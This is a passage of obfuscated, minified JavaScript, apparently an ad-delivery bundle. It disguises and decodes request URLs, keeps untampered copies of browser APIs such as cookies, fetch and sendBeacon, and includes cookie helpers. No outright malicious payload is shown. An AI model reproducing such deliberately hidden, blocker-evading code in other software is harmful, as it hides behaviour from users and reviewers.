Error(Ga(0xda1)[Ga(0xa10)](Dq));DZ=[DP,D0,Dq[Ga(0x2b6)],DY,DK,DE,DV];}}else{if('v9'===Dq[Ga(0xba3)]){const Dl=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),DT=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D1,Dq[Ga(0x2b6)],Dl,DE,DT];}else{if(Ga(0x503)===Dq[Ga(0xba3)]){const Dr=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),Dc=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D2,Dq[Ga(0x2b6)],Dr,DE,Dc];}else{if(Ga(0x3be)===Dq[Ga(0xba3)]){const Di=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),De=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D3,Dq[Ga(0x2b6)],Di,DE,De];}else{if(Ga(0x836)!==Dq[Ga(0xba3)])throw new Error(Ga(0xda1)[Ga(0xa10)](Dq));{const DJ=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),Dh=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D4,Dq[Ga(0x2b6)],DJ,DE,Dh];}}}}}return''[Ga(0xa10)](DZ[Ga(0x939)]('/'))[Ga(0xa10)](function(Ds,Dg){const Gk=Ga;return function(DN){const GO=a2x;return GO(0x2f6)===DN[GO(0x9b8)]||GO(0x7bc)===DN[GO(0x9b8)]||GO(0xd56)===DN[GO(0x9b8)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[GO(0xb6d)](DN[GO(0x69d)])||!(GO(0x1f9)!==DN[GO(0x80d)]&&GO(0xc3e)!==DN[GO(0x80d)]&&GO(0x69e)!==DN[GO(0x80d)]&&GO(0x88f)!==DN[GO(0x80d)]&&GO(0x548)!==DN[GO(0x80d)]||!DN[GO(0x9b8)][GO(0xc3c)](GO(0x476))&&!DN[GO(0x9b8)][GO(0xc3c)](GO(0xe2b)))||GO(0xd8f)===Dg&&GO(0x518)===DN[GO(0x80d)]&&GO(0xd51)===DN[GO(0x9b8)]||GO(0x359)===DN[GO(0x80d)]&&GO(0x343)===DN[GO(0x9b8)]||GO(0xcc9)===DN[GO(0x80d)]&&GO(0x94c)===DN[GO(0x9b8)]||GO(0x110)===DN[GO(0x80d)]&&GO(0x381)===DN[GO(0x9b8)];}(Ds)?Gk(0x4d9)[Gk(0xa10)](Z['A'][Gk(0x6db)]()):function(DN){const Go=Gk;return Go(0x383)===DN[Go(0x9b8)]||DN[Go(0x9b8)][Go(0xc3c)](Go(0x451));}(Ds)?Gk(0xa32)[Gk(0xa10)](Math[Gk(0x8f4)](D6)):'';}(DX,Ga(0xad2)in Dq?Dq[Ga(0xad2)]:void 0x0))+DF;}function DW(DO){const GA=Gn;return D7[GA(0xaf0)][GA(0xaef)](DO)?D7[GA(0xaf0)]:D7[GA(0x175)][GA(0xaef)](DO)?D7[GA(0x175)]:D7[GA(0xeed)][GA(0xaef)](DO)?D7[GA(0xeed)]:D7[GA(0xbf5)][GA(0xaef)](DO)?D7[GA(0xbf5)]:D7[GA(0xdce)][GA(0xaef)](DO)?D7[GA(0xdce)]:D7[GA(0xd9)][GA(0xaef)](DO)?D7[GA(0xd9)]:null;}function Dz(DO){const GB=Gn;if(!DO)throw new Error(GB(0x9bc));const Dk=(DO=DL(DO))[GB(0x9b8)][GB(0xcaf)]('/');let Do;const DA=Dk[0x1];let DB,Dq,DP;if(DA===J){if(Dk[GB(0x2b0)]<0x7)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Df=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Df[GB(0x75f)],DP=Df[GB(0x40e)],DB={'version':'v7','originalHostname':Dk[0x2],...Df[GB(0x91a)]?{'randomize':Df[GB(0x91a)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Dk[0x3])]}},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D0){if(Dk[GB(0x2b0)]<0x7)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Dw=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Dw[GB(0x75f)],DP=Dw[GB(0x40e)],DB={'version':'v8','originalHostname':Dk[0x2],...Dw[GB(0x91a)]?{'randomize':Dw[GB(0x91a)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Dk[0x3])]}},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D1){if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Db=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Db[GB(0x75f)],DP=Db[GB(0x40e)],DB={'version':'v9','originalHostname':Dk[0x2]},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D2){var DX;if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Dd=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Dd[GB(0x75f)],DB={'version':GB(0x503),'originalHostname':Dk[0x2],'configIndex':0x0},null!==(DX=Dd[GB(0x40e)])&&void 0x0!==DX&&DX[GB(0x38a)]&&(DB[GB(0x38a)]=Dd[GB(0x40e)][GB(0x38a)],delete Dd[GB(0x40e)][GB(0x38a)]),DP=Dd[GB(0x40e)],Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D3){var Dv;if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const DE=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=DE[GB(0x75f)],DP=DE[GB(0x40e)],DB={'version':GB(0x3be),'originalHostname':Dk[0x2],'configIndex':0x0},null!==(Dv=DE[GB(0x40e)])&&void 0x0!==Dv&&Dv[GB(0x38a)]&&(DB[GB(0x38a)]=DE[GB(0x40e)][GB(0x38a)],delete DE[GB(0x40e)][GB(0x38a)]),DP=DE[GB(0x40e)],Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA!==D4)throw new Error(GB(0x3ce)[GB(0xa10)](DO));{const Du=function(DZ){const Gq=GB;try{const [,,DS,,Dm]=DZ[Gq(0x9b8)][Gq(0xcaf)]('/',0x5),DK=new URL(atob(Dm));if(Gq(0xd8a)!==DK[Gq(0x826)])return;return DK[Gq(0xe4a)]=DZ[Gq(0xe4a)],{'hostname':DS,'originalUrl':DK};}catch(DY){return;}}(DO);if(Du)return{'protectUrlContext':{'version':GB(0x836),'originalHostname':Du[GB(0x80d)],'isMainFrame':!0x0},'originalUrl':Du[GB(0x75f)][GB(0x69d)],'kind':D7[GB(0x175)]};if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const DF=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=DF[GB(0x75f)],DP=DF[GB(0x40e)],DB={'version':GB(0x836),'originalHostname':Dk[0x2],'isMainFrame':!0x1},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}}}}}}if(!Do)throw new Error(GB(0xa9e)[GB(0xa10)](DO));if(D8(DO)){DO[GB(0x9f9)][GB(0xbb8)](GB(0x7cc));for(const [DZ,DS]of Array[GB(0x531)](DO[GB(0x9f9)][GB(0xe92)]()))Dq[GB(0x9f9)][GB(0xefe)](DZ,DS);}const DR=[];for(const [Dm,DK]of Dq[GB(0x9f9)][GB(0xe92)]())DK===DM?DR[GB(0x21a)](Dm):DR[GB(0x21a)](Dm+'='+DK);return Dq[GB(0xc8b)]=DR[GB(0x939)]('&'),{'protectUrlContext':DB,'kind':Do,'originalUrl':Dq[GB(0x69d)]+DO[GB(0xe4a)],'extra':DP};}function Dn(DO){const GP=Gn;var Dk;if(!DO)return!0x1;const Do=DL(DO);if(!D5[GP(0x76e)](DP=>Do[GP(0x9b8)][GP(0xc3c)]('/'[GP(0xa10)](DP,'/'))))return!0x1;const DA=Do[GP(0x9b8)][GP(0xcaf)]('/'),DB=DA[0x1];if([J,D0][GP(0xaef)](DB)){if(DA[GP(0x2b0)]<0x7)return!0x1;}else{if(DB===D1){if(DA[GP(0x2b0)]<0x6)return!0x1;}else{if(DB===D2){if(DA[GP(0x2b0)]<0x6)return!0x1;}else{if(DB===D4){if('_m'===DA[0x3])return!0x0;if(DA[GP(0x2b0)]<0x6)return!0x1;}}}}const Dq=null===(Dk=DA[DA[GP(0x2b0)]-0x1])||void 0x0===Dk?void 0x0:Dk[GP(0x22c)](0x0,0x4);return!!Dq&&void 0x0!==(0x0,P['i7'])(Dq);}const DH=Gn(0xf07)==typeof window;function DL(DO,Dk){const GX=Gn;return DO instanceof URL?DO:GX(0x9f8)==typeof DO&&[GX(0xd74),GX(0x8d4),GX(0x8a8),GX(0xb98),GX(0xb4a),GX(0x7bb),GX(0x177)][GX(0x76e)](Do=>DO[GX(0xc3c)](Do))?new URL(DO):GX(0x9f8)==typeof DO&&DH?new URL(DO,Dk):GX(0x9f8)!=typeof DO||DH?DL(DO[GX(0xde3)]()):DO[GX(0xc3c)](GX(0x7ae))||DO[GX(0xc3c)](GX(0x2d3))?new URL(DO):(Dn(Dk=Dk||B['A'][GX(0x778)](window)[GX(0x6cf)][GX(0x778)][GX(0xcd7)](window[GX(0x7c2)]))&&(Dk=Dz(Dk)[GX(0x75f)]),new URL(DO,Dk));}function DI(DO,Dk){const Gv=Gn;try{return DL(DO,Dk);}catch(Do){return void console[Gv(0xce0)](Gv(0x7c8),DO);}}function Dp(DO){const GR=Gn,Dk=new URL(q['A'][GR(0x8c5)](DO)),Do=GR(0x834)===Dk[GR(0x9f9)][GR(0x778)](DQ);Dk[GR(0x9f9)][GR(0xbb8)](DQ);const DA=Dk[GR(0x9f9)][GR(0x778)](Dt);let DB;if(DA){try{DB=JSON[GR(0xea5)](DA);}catch(Dq){}Dk[GR(0x9f9)][GR(0xbb8)](Dt);}return{'randomize':Do,'originalUrl':Dk,'extra':DB};}},0xcc4:(j,U,G)=>{'use strict';G['d'](U,{'t':()=>W});const W=z=>{const Gf=a2x;let H=0x0;for(let L=0x0,I=z[Gf(0x2b0)];L<I;L++)H=(H<<0x5)-H+z[Gf(0xe62)](L),H|=0x0;return H;};},0x261a:(j,U,G)=>{'use strict';const Gw=a2x;G['d'](U,{'A':()=>L});var W=G(0x1ce9);const z=Gw(0xf07)==typeof window,H={},L={'get'(){const Gb=Gw;let O=arguments[Gb(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(z)return H[Gb(0x499)]||(H[Gb(0x499)]=I(null)),H[Gb(0x499)];{O||(O=window);const k=W['A'][Gb(0xceb)](O);return H[k]||(H[k]=I(O)),H[k];}},'collect'(){const Gd=Gw;let O=arguments[Gd(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const k=W['A'][Gd(0xceb)](O);H[k]||(H[k]=I(O));}},I=O=>({'CSSStyleDeclaration_cssText':y(O,Gw(0x621),Gw(0xf01)),'CSSStyleDeclaration_getPropertyValue':C(O,Gw(0x621),Gw(0x1e4)),'CSSStyleDeclaration_setProperty':C(O,Gw(0x621),Gw(0xd35)),'CSSStyleSheet_insertRule':C(O,Gw(0x521),Gw(0x95c)),'CSSStyleSheet_replaceSync':C(O,Gw(0x521),Gw(0x8c3)),'DocumentFragment_getElementById':C(O,Gw(0xd15),Gw(0x21f)),'DocumentFragment_querySelector':C(O,Gw(0xd15),Gw(0x337)),'DocumentFragment_querySelectorAll':C(O,Gw(0xd15),Gw(0xf1f)),'Document_cookie':y(O,Gw(0x65d),Gw(0xb0f)),'Document_createElement':C(O,Gw(0x65d),Gw(0xf0f)),'Document_getElementById':C(O,Gw(0x65d),Gw(0x21f)),'document_getElementById':C(O,Gw(0x7c2),Gw(0x21f)),'Document_getElementsByTagName':C(O,Gw(0x65d),Gw(0x8a5)),'Document_querySelector':C(O,Gw(0x65d),Gw(0x337)),'Document_querySelectorAll':C(O,Gw(0x65d),Gw(0xf1f)),'Document_getElementsByClassName':C(O,Gw(0x65d),Gw(0xc47)),'Document_write':C(O,Gw(0x65d),Gw(0xbdf)),'Document_writeln':C(O,Gw(0x65d),Gw(0x5db)),'Document_referrer':y(O,Gw(0x65d),Gw(0x9a1)),'Document_URL':y(O,Gw(0x65d),Gw(0x85)),'DOMParser_parseFromString':C(O,Gw(0x546),Gw(0x8bb)),'Element_ariaLabel':y(O,Gw(0xe41),Gw(0x4e1)),'Element_attributes':y(O,Gw(0xe41),Gw(0x98a)),'Element_classList':y(O,Gw(0xe41),Gw(0x935)),'Element_className':y(O,Gw(0xe41),Gw(0x6db)),'Element_closest':C(O,Gw(0xe41),Gw(0xe25)),'Element_getAttribute':C(O,Gw(0xe41),Gw(0xcb1)),'Element_getBoundingClientRect':C(O,Gw(0xe41),Gw(0x1cc)),'Element_getElementsByClassName':C(O,Gw(0xe41),Gw(0xc47)),'Element_hasAttribute':C(O,Gw(0xe41),Gw(0x5a6)),'Element_id':y(O,Gw(0xe41),'id'),'Element_tagName':y(O,Gw(0xe41),Gw(0xd21)),'Element_innerHTML':y(O,Gw(0xe41),Gw(0x298)),'Element_outerHTML':y(O,Gw(0xe41),Gw(0xd2c)),'Element_insertAdjacentElement':C(O,Gw(0xe41),Gw(0x8da)),'Element_insertAdjacentHTML':C(O,Gw(0xe41),Gw(0x185)),'Element_querySelector':C(O,Gw(0xe41),Gw(0x337)),'Element_querySelectorAll':C(O,Gw(0xe41),Gw(0xf1f)),'Element_removeAttribute':C(O,Gw(0xe41),Gw(0x262)),'Element_setAttribute':C(O,Gw(0xe41),Gw(0x5f2)),'Element_setAttributeNS':C(O,Gw(0xe41),Gw(0xd5)),'Element_setHTMLUnsafe':C(O,Gw(0xe41),Gw(0x9d6)),'Element_matches':C(O,Gw(0xe41),Gw(0xcfd)),'Event_stopPropagation':C(O,Gw(0x44d),Gw(0xd7e)),'Event_stopImmediatePropagation':C(O,Gw(0x44d),Gw(0xbfe)),'EventTarget_addEventListener':C(O,Gw(0x191),Gw(0xc83)),'EventTarget_removeEventListener':C(O,Gw(0x191),Gw(0xb7c)),'Function_toString':C(O,Gw(0x428),Gw(0xde3)),'History_replaceState':C(O,Gw(0x1fc),Gw(0x356)),'HTMLAnchorElement_attributionSrc':y(O,Gw(0xae3),Gw(0x10d)),'HTMLAnchorElement_href':y(O,Gw(0xae3),Gw(0x69d)),'HTMLAnchorElement_protocol':y(O,Gw(0xae3),Gw(0x826)),'HTMLAnchorElement_hostname':y(O,Gw(0xae3),Gw(0x80d)),'HTMLAnchorElement_port':y(O,Gw(0xae3),Gw(0x643)),'HTMLAnchorElement_pathname':y(O,Gw(0xae3),Gw(0x9b8)),'HTMLAnchorElement_hash':y(O,Gw(0xae3),Gw(0xe4a)),'HTMLAnchorElement_host':y(O,Gw(0xae3),Gw(0x631)),'HTMLAnchorElement_origin':y(O,Gw(0xae3),Gw(0x66e)),'HTMLAnchorElement_ping':y(O,Gw(0xae3),Gw(0x890)),'HTMLAnchorElement_search':y(O,Gw(0xae3),Gw(0xc8b)),'HTMLAnchorElement_target':y(O,Gw(0xae3),Gw(0x2d5)),'HTMLElement_dataset':y(O,Gw(0xbb0),Gw(0x530)),'HTMLElement_innerText':y(O,Gw(0xbb0),Gw(0x82a)),'HTMLElement_title':y(O,Gw(0xbb0),Gw(0xf00)),'HTMLElement_style':y(O,Gw(0xbb0),Gw(0xe97)),'HTMLFormElement_action':y(O,Gw(0x16e),Gw(0xbed)),'HTMLFormElement_target':y(O,Gw(0x16e),Gw(0x2d5)),'HTMLIFrameElement_contentDocument':y(O,Gw(0xe30),Gw(0x8ec)),'HTMLIFrameElement_contentWindow':y(O,Gw(0xe30),Gw(0x832)),'HTMLIFrameElement_name':y(O,Gw(0xe30),Gw(0xc80)),'HTMLIFrameElement_src':y(O,Gw(0xe30),Gw(0x6d0)),'HTMLIFrameElement_srcdoc':y(O,Gw(0xe30),Gw(0xac4)),'HTMLImageElement_attributionSrc':y(O,Gw(0x6f4),Gw(0x10d)),'HTMLImageElement_src':y(O,Gw(0x6f4),Gw(0x6d0)),'HTMLImageElement_srcset':y(O,Gw(0x6f4),Gw(0x1c8)),'HTMLLinkElement_as':y(O,Gw(0x27a),'as'),'HTMLLinkElement_href':y(O,Gw(0x27a),Gw(0x69d)),'HTMLLinkElement_rel':y(O,Gw(0x27a),Gw(0x686)),'HTMLScriptElement_attributionSrc':y(O,Gw(0xd2d),Gw(0x10d)),'HTMLScriptElement_src':y(O,Gw(0xd2d),Gw(0x6d0)),'HTMLSourceElement_src':y(O,Gw(0xa88),Gw(0x6d0)),'HTMLSourceElement_srcset':y(O,Gw(0xa88),Gw(0x1c8)),'HTMLVideoElement_src':y(O,Gw(0x7b),Gw(0x6d0)),'HTMLVideoElement_poster':y(O,Gw(0x7b),Gw(0x2f3)),'HTMLMediaElement_src':y(O,Gw(0x7a1),Gw(0x6d0)),'HTMLMetaElement_content':y(O,Gw(0x279),Gw(0xc75)),'HTMLMetaElement_httpEquiv':y(O,Gw(0x279),Gw(0xa27)),'HTMLStyleElement_insertBefore':C(O,Gw(0xc9e),Gw(0xe33)),'IntersectionObserverEntry_boundingClientRect':y(O,Gw(0x918),Gw(0xa62)),'IntersectionObserverEntry_intersectionRatio':y(O,Gw(0x918),Gw(0x52a)),'IntersectionObserverEntry_intersectionRect':y(O,Gw(0x918),Gw(0x961)),'JSON_parse':C(O,Gw(0x1e7),Gw(0xea5)),'JSON_stringify':C(O,Gw(0x1e7),Gw(0xc9)),'MessageEvent_data':y(O,Gw(0xa03),Gw(0x21d)),'MessageEvent_origin':y(O,Gw(0xa03),Gw(0x66e)),'MessageEvent_source':y(O,Gw(0xa03),Gw(0xdfa)),'Navigator_sendBeacon':C(O,Gw(0xc1),Gw(0x6be)),'Node_appendChild':C(O,Gw(0xc57),Gw(0xdca)),'Node_insertBefore':C(O,Gw(0xc57),Gw(0xe33)),'Node_textContent':y(O,Gw(0xc57),Gw(0x5dc)),'Node_baseURI':y(O,Gw(0xc57),Gw(0xee1)),'PerformanceEntry_name':y(O,Gw(0x25c),Gw(0xc80)),'PerformanceResourceTiming_transferSize':y(O,Gw(0xf24),Gw(0x441)),'PerformanceResourceTiming_encodedBodySize':y(O,Gw(0xf24),Gw(0x958)),'Range_createContextualFragment':C(O,Gw(0xa0d),Gw(0xeec)),'RegExp_test':C(O,Gw(0x885),Gw(0xb6d)),'RegExp_exec':C(O,Gw(0x885),Gw(0xb0e)),'Response_url':y(O,Gw(0x820),Gw(0x1dd)),'SharedStorageWorklet_addModule':C(O,Gw(0x1b7),Gw(0xe6a)),'String_matchAll':C(O,Gw(0x588),Gw(0x62e)),'String_replace':C(O,Gw(0x588),Gw(0x819)),'Window_decodeURIComponent':C(O,Gw(0x5e6),Gw(0x96d)),'Window_innerWidth':y(O,Gw(0x5e6),Gw(0x147)),'Window_fetch':C(O,Gw(0x5e6),Gw(0x92c)),'Window_fetchLater':C(O,Gw(0x5e6),Gw(0xc7e)),'Window_frames':y(O,Gw(0x5e6),Gw(0xe91)),'Window_name':y(O,Gw(0x5e6),Gw(0xc80)),'Window_open':C(O,Gw(0x5e6),Gw(0x234)),'Window_postMessage':C(O,Gw(0x5e6),Gw(0xbf6)),'Window_requestAnimationFrame':C(O,Gw(0x5e6),Gw(0xb81)),'Window_requestIdleCallback':C(O,Gw(0x5e6),Gw(0x560)),'Window_setImmediate':C(O,Gw(0x5e6),Gw(0x94e)),'Window_setInterval':C(O,Gw(0x5e6),Gw(0x9c5)),'Window_setTimeout':C(O,Gw(0x5e6),Gw(0x9f)),'Window_visualViewport':y(O,Gw(0x5e6),Gw(0x975)),'XMLHttpRequest_open':C(O,Gw(0xd1e),Gw(0x234)),'XMLHttpRequest_send':C(O,Gw(0xd1e),Gw(0xec8)),'XMLHttpRequest_responseURL':y(O,Gw(0xd1e),Gw(0xae4)),'XMLHttpRequest_response':y(O,Gw(0xd1e),Gw(0xa26)),'XMLHttpRequest_responseText':y(O,Gw(0xd1e),Gw(0x16b)),'XMLHttpRequest_responseType':y(O,Gw(0xd1e),Gw(0x284)),'XMLHttpRequest_responseXML':y(O,Gw(0xd1e),Gw(0xb7f)),'XMLHttpRequest_status':y(O,Gw(0xd1e),Gw(0x473)),'XMLHttpRequest_statusText':y(O,Gw(0xd1e),Gw(0xc1c)),'FontFace':z?null:O[Gw(0x1d0)],'FontFace_prototype':p(O,Gw(0x1d0)),'Worker':z?null:O[Gw(0x431)],'Worker_prototype':p(O,Gw(0x431))}),p=(O,k)=>{const GE=Gw;return z?void 0x0===G['g'][k]?null:G['g'][k][GE(0x67c)]:null===(A=O[k])||void 0x0===A?void 0x0:A[GE(0x67c)];var A;},y=(O,k,A)=>{const Gu=Gw;if(z)return void 0x0===G['g'][k]?null:Object[Gu(0x793)](G['g'][k][Gu(0x67c)],A);{var B;const q=Gu(0x253)===k[Gu(0x36a)]()?O:null===(B=O[k])||void 0x0===B?void 0x0:B[Gu(0x67c)];return q?O[Gu(0x2e5)][Gu(0x793)](q,A):{'get':{'call':P=>P[A]},'set':{'call':(P,X)=>{P[A]=X;}}};}},C=(O,k,A)=>{const GF=Gw;return z?GF(0x253)===k[GF(0x36a)]()?G['g'][A]:void 0x0===G['g'][k]?null:G['g'][k][GF(0x67c)][A]:GF(0x253)===k[GF(0x36a)]()?O[A]:GF(0x7c2)===k?null===(B=O[GF(0x7c2)])||void 0x0===B?void 0x0:B[A]:GF(0x1e7)===k?null===(q=O[GF(0x1e7)])||void 0x0===q?void 0x0:q[A]:null===(P=O[k])||void 0x0===P||null===(P=P[GF(0x67c)])||void 0x0===P?void 0x0:P[A];var B,q,P;};},0x18f7:(j,U,G)=>{'use strict';const GZ=a2x;G['d'](U,{'A':()=>W});const W={'idx':z=>Math[GZ(0x485)](Math[GZ(0xedf)]()*z),'elem':function(z){const GS=GZ;return z[this[GS(0xcd1)](z[GS(0x2b0)])];},'num':function(z,H){const Gm=GZ;return Math[Gm(0x485)](Math[Gm(0xedf)]()*(H-z))+z;},'alphaStr':function(z,H){const GK=GZ,L=z+this[GK(0x435)](0x0,H-z),I=[];for(let p=0x0;p<L;++p)I[GK(0x21a)](GK(0x695)[GK(0xb44)](this[GK(0x435)](0x0,0x34)));return I[GK(0x939)]('');},'className':function(){const GY=GZ;return this[GY(0xd54)](0x5,0xf);}};},0x848:(j,U,G)=>{'use strict';G['d'](U,{'C8':()=>I,'Vq':()=>C,'XV':()=>y,'aV':()=>p,'az':()=>L,'ch':()=>z});var W=G(0x6f7);const z=0xa;let H;function L(O,k){var A;return void 0x0===H&&I(O,k),null!==(A=H)&&void 0x0!==A&&A;}async function I(O,k){const GV=a2x;if(void 0x0!==H)return H;if(-0x1!==C(k))return H=!0x0,H;if([GV(0xb45)][GV(0xaef)](k))return H=!0x1,H;if([GV(0x68f),GV(0x7c),GV(0x741),GV(0x6ae),GV(0xb54),GV(0x124),GV(0xac9),GV(0xc05),GV(0x27e),GV(0xe88),GV(0x568),GV(0x50b),GV(0x812)][GV(0xaef)](k))return H=!0x0,H;if(k[GV(0x43e)](GV(0xb97))||k[GV(0x43e)](GV(0xdef))||k[GV(0xc3c)](GV(0x974))||k[GV(0xc3c)](GV(0xe14))||GV(0xa28)===k)return H=!0x1,H;const A=new URL(k);A[GV(0x631)]='0.'[GV(0xa10)](A[GV(0x631)]),A[GV(0x9b8)]=GV(0x4c4);const B=(0x0,W['Wq'])({'protectUrlContext':O,'url':A[GV(0xde3)](),'endpoint':A[GV(0x66e)]});try{const q=await Promise[GV(0xe21)]([fetch(B),new Promise(P=>setTimeout(()=>P(new Response(GV(0x1e5),{'status':0x1f8})),0x7d0))]);return H=q['ok'],q['ok'];}catch(P){return H=!0x1,!0x1;}}function p(O){const Gl=a2x;if(/https?:\/\/\d+\./i[Gl(0xb6d)](O)){const k=new URL(O);k[Gl(0x631)]=k[Gl(0x631)][Gl(0xcaf)]('.')[Gl(0x22c)](0x1)[Gl(0x939)]('.'),O=k[Gl(0x66e)];}return O;}function y(O,k){const GT=a2x;if(-0x1===k)return O;const A=new URL(O);return/https?:\/\/\d+\./i[GT(0xb6d)](O)?(A[GT(0x631)]=''[GT(0xa10)](k,'.')[GT(0xa10)](A[GT(0x631)][GT(0xcaf)]('.')[GT(0x22c)](0x1)[GT(0x939)]('.')),O=A[GT(0x66e)]):(A[GT(0x631)]=''[GT(0xa10)](k,'.')[GT(0xa10)](A[GT(0x631)]),O=A[GT(0x66e)]),O;}function C(O){const Gr=a2x;if(/https?:\/\/\d+\./i[Gr(0xb6d)](O)){const k=new URL(O);return Number[Gr(0x403)](k[Gr(0x631)][Gr(0xcaf)]('.')[0x0]);}return-0x1;}},0x20ce:(j,U,G)=>{'use strict';G['d'](U,{'_':()=>L});const W=0x500000;function z(I){const Gc=a2x;try{return new Blob([I])[Gc(0x573)];}catch{return Gc(0xf07)!=typeof TextEncoder?new TextEncoder()[Gc(0x103)](I)[Gc(0x2b0)]:0x2*I[Gc(0x2b0)];}}function H(I,p){return z(I)+z(p);}function L(){const Gi=a2x;if(arguments[Gi(0x2b0)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const I=new Map();let p=0x0;return{'get':y=>I[Gi(0x778)](y),'set'(y,C){const Ge=Gi,O=H(y,C),k=p+O;return!(k>W||(I[Ge(0xefe)](y,C),p=k,0x0));},'has':y=>I[Gi(0x846)](y),'delete'(y){const GJ=Gi;if(!I[GJ(0x846)](y))return!0x1;const C=I[GJ(0x778)](y);return I[GJ(0xbb8)](y),p-=H(y,C),p<0x0&&(p=0x0),!0x0;},'clear'(){const Gh=Gi;I[Gh(0x1a0)](),p=0x0;}};}},0x15ef:(j,U)=>{'use strict';const GN=a2x;U['l']=function(H,L,I){const Gs=a2x;var p=I||{},y=p[Gs(0x103)]||z;if(Gs(0x869)!=typeof y)throw new TypeError(Gs(0xc38));if(!W[Gs(0xb6d)](H))throw new TypeError(Gs(0x8af));var C=y(L);if(C&&!W[Gs(0xb6d)](C))throw new TypeError(Gs(0x93a));var O=H+'='+C;if(null!=p[Gs(0xe39)]){var k=p[Gs(0xe39)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(Gs(0x316));O+=Gs(0x987)+Math[Gs(0x485)](k);}if(p[Gs(0x128)]){if(!W[Gs(0xb6d)](p[Gs(0x128)]))throw new TypeError(Gs(0x3e3));O+=Gs(0x5fc)+p[Gs(0x128)];}if(p[Gs(0x251)]){if(!W[Gs(0xb6d)](p[Gs(0x251)]))throw new TypeError(Gs(0x353));O+=Gs(0x4e9)+p[Gs(0x251)];}if(p[Gs(0x7be)]){var A=p[Gs(0x7be)];if(!function(B){const Gg=Gs;return Gg(0xbd2)===G[Gg(0x2a6)](B)||B instanceof Date;}(A)||isNaN(A[Gs(0x1b4)]()))throw new TypeError(Gs(0x5b1));O+=Gs(0x3eb)+A[Gs(0xb2c)]();}if(p[Gs(0x84b)]&&(O+=Gs(0x2ca)),p[Gs(0x5ac)]&&(O+=Gs(0x998)),p[Gs(0x9ee)]&&(O+=Gs(0x11f)),p[Gs(0x323)])switch(Gs(0x9f8)==typeof p[Gs(0x323)]?p[Gs(0x323)][Gs(0x36a)]():p[Gs(0x323)]){case Gs(0xad):O+=Gs(0x272);break;case Gs(0x7e9):O+=Gs(0xe65);break;case Gs(0x7d4):O+=Gs(0x3c9);break;default:throw new TypeError(Gs(0xf0d));}if(p[Gs(0x732)])switch(Gs(0x9f8)==typeof p[Gs(0x732)]?p[Gs(0x732)][Gs(0x36a)]():p[Gs(0x732)]){case!0x0:O+=Gs(0xaec);break;case Gs(0x600):O+=Gs(0x984);break;case Gs(0x636):O+=Gs(0xaec);break;case Gs(0xe76):O+=Gs(0xde2);break;default:throw new TypeError(Gs(0xd79));}return O;};var G=Object[GN(0x67c)][GN(0xde3)],W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function z(H){return encodeURIComponent(H);}},0x10e2:j=>{'use strict';const W7=a2x;var U={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function G(H){const W0=a2x;return W0(0x9f8)==typeof H&&!!H[W0(0xe66)]();}function W(H,L){const W1=a2x;var I=H[W1(0xcaf)](';')[W1(0xb16)](G),p=function(k){const W2=W1;var A='',B='',q=k[W2(0xcaf)]('=');return q[W2(0x2b0)]>0x1?(A=q[W2(0xb1e)](),B=q[W2(0x939)]('=')):B=k,{'name':A,'value':B};}(I[W1(0xb1e)]()),y=p[W1(0xc80)],C=p[W1(0x98f)];L=L?Object[W1(0xdbc)]({},U,L):U;try{C=L[W1(0x6ba)]?decodeURIComponent(C):C;}catch(k){console[W1(0xcf4)](W1(0x934)+C+W1(0x2ed),k);}var O={'name':y,'value':C};return I[W1(0xa42)](function(A){const W3=W1;var B=A[W3(0xcaf)]('='),q=B[W3(0xb1e)]()[W3(0x172)]()[W3(0x36a)](),P=B[W3(0x939)]('=');W3(0x7be)===q?O[W3(0x7be)]=new Date(P):W3(0x983)===q?O[W3(0xe39)]=parseInt(P,0xa):W3(0x5ac)===q?O[W3(0x5ac)]=!0x0:W3(0xcf3)===q?O[W3(0x84b)]=!0x0:W3(0x1fd)===q?O[W3(0x732)]=P:W3(0x9ee)===q?O[W3(0x9ee)]=!0x0:O[q]=P;}),O;}function z(H,L){const W4=a2x;if(L=L?Object[W4(0xdbc)]({},U,L):U,!H)return 